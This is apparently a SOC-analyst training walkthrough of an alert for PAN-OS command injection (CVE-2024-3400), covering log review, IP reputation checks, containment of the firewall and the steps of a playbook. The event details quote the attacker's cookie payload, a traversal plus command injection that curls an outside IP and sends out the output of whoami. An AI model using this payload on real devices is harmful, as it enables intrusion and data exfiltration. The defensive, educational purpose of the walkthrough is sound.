
SOC274 - PAN-OS Command Injection CVE-2024-3400 Walkthrough
Event Details
Event ID: 249
Event Time: Apr 18, 2024, 03:09 AM
Rule: SOC274 - Palo Alto Networks PAN-OS Command Injection Vulnerability Exploitation (CVE-2024-3400)
Level: Security Analyst
Hostname: PA-Firewall-01
Destination IP Address: 172.16.17.139
Source IP Address: 144.172.79.92
HTTP Request Method: POST
Requested URL: 172.16.17.139/global-protect/login.esp
Cookie: SESSID=./../../../opt/panlogs/tmp/device_telemetry/hour/aaa`curl${IFS}144.172.79.92:4444?user=$(whoami)
Alert Trigger Reason: Characteristics exploit pattern detected on cookie and request, indicative of CVE-2024-3400 exploitation.
Device Action: Allowed
Getting Started
To get started with this alert we will start by taking a look at the raw log from the Log Management page.

After reviewing the raw log data we can move on to the Endpoint Security page. We can quickly see there’s a suspicious update.py that ran at the same time as the alert in the processes tab. The event involving update.py also includes an image hash that we can look into.

When we search for the image hash in VirusTotal, we can see that the file is indeed malicious.

In the network action tab we confirm that there was an outbound request to the malicious IP (144.172.79.92), so we will take action and contain PA-Firewall-01. We can see that this IP is malicious by looking at the Threat Intel tab.



If we do a deeper dive on the malicious IP address, we can see that 10/94 security vendors have marked it as malicious in VirusTotal.

With a Whois lookup, we can see that the IP is tied to RouterHosting LLC and FranTech Solutions.
FranTech Solutions: 144.172.64.0 - 144.172.127.255
RouterHosting LLC: 144.172.79.0 - 144.172.79.255
Both are known bulletproof hosting providers often used for C2 servers, malware delivery, and proxy/VPN evasion.
We then began executing the SOC274 playbook.
Understand Why the Alert Was Triggered
- We reviewed the rule name to understand this is a PAN-OS command injection.
- The traffic is from an external IP to the firewall’s GlobalProtect login page using HTTP POST.
Collect Data
- We checked ownership of the source IP in Whois.
- It belongs to a known bulletproof hosting provider.
- We validated the IP’s reputation in VirusTotal and other sources.
Examine HTTP Traffic
- We identified the payload in the cookie header, which used command injection syntax to invoke a remote curl request.
- This confirms exploitation of CVE-2024-3400.
What Is the Attack Type?
- We selected Command Injection due to the command syntax in the cookie.

Check If It Is a Planned Test
- We checked email logs for keywords like
test,pentest, or any scheduled tests. - No results found.
- We selected Not Planned.
